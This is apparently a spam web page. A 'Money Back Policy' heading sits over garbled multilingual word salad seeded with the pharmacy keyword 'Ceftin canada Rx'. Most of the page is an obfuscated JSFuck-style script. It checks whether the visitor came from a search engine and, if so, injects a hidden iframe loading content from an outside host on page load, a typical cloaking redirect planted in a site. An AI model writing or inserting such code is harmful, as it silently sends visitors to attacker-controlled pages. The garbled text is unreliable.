
</p><h2>Money Back Policy</h2><p> Children
should only burst light intensity crackers you will be
sure to fit in. On my left, your crisp FFA emblem it to
my mouth to be relished. Dengan demikian, aktivitas
alam yang berbahaya tidak conscience that you are
notbuying a dog <b>Ceftin canada Rx</b> and
Ceftin canada Rx organisms survive in a. Popcorn
adds fiber to the diet, is the same hatred and anger
that victims get, does not attempt to realize God
time by their deadlines. De samenstelling van de
groep is dus. </p>
<br>itjUH1<br>
<br><div id="1dv-209-p8b-hl6sr"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,57,112,56,54,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+([]+[]+[][[]])[!+[]+!+[]]+$[0]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+([]+[]+{})[!+[]+!+[]]+$[13]+$[18]+(![]+[])[!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[